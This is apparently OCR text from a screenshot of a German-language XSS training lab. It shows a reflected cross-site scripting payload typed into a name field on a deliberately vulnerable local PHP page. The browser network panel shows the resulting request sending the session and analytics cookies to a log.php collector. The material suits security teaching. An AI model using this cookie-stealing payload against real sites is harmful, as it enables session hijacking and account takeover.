 XSS Labor
CLEAN SET SESSION DESTROY SESSION Filter ON Filter OFF
STATUS
Session inactive
XSS Filter off
Welcome to my website
Please enter your name:
<script>     new Image().src = "http://localhost/SWSEC/log.php?cookie=" + document.cookie; send to server
172.29.16.52
Elemente Konsole Quellcode Netzwerk Leistung Speicherverbrauch App Sicherheit Lighthouse Rekorder Leistungsstatistiken 2
Protokoll beibehalten Cache deaktivieren Keine Drosselung
Filtern Invertieren Mehr Filter Alles Fetch/XHR Doc CSS JS Schriftart Img Medien Manifest WS Wasm Sonstige
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name
index.php?user=%3Cscript%3E+++++new+Image%28%29.sr...2+%2B+document.cookie%3B+++...
style.css
bootstrap.min.css
jquery-3.4.1.slim.min.js
popper.min.js
bootstrap.min.js
log.php?cookie=_ga=GA1.1.662218804.1736876969;%20_...856.0.0.0;%20PHPSESSID=e2mcn80...
7 Anfragen 78.8 kB übertragen 316 kB Ressourcen Fertigstellen: 187 ms
Header Nutzlast Vorschau Antwort Initiator Timing
Allgemein
Anfrage-URL: http://localhost/SWSEC/log.php?cookie=_ga=GA1.1.662218804.1736876969;%20_ga_HXYQD1VJPH=GS1.1.1737106809.2.0.1737106856.0.0.0;%20PHP
SESSID=e2mcn80nef5uac96cl8unmjkc5
Anfragemethode: GET
Statuscode: 200 OK
Remote-Adresse: [::1]:80
Richtlinien Für Referrer-URL: strict-origin-when-cross-origin
Antwortheader
Rohdaten
Connection: Keep-Alive
Content-Length: 154
Content-Type: image/gif
Date: Fri, 17 Jan 2025 10:48:11 GMT